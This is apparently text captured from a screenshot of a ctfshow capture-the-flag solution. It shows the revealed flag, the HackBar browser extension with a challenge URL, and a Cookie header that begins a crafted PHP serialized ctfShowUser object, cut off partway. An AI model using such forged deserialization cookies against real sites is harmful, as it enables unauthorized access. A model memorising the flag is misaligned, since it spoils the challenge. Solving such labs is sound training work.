 your flag is ctfshow{1e49ab2a-3b1f-4cc3-855d-d5d4a053d49e}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar Adblock Plus HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3be88f49-0040-41be-bcc7-0c222d560f0a.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Enable POST
ADD HEADER
Name
Cookie
Value
user=O%3A11%3A%22ctfShowUser%22%3A3%3A%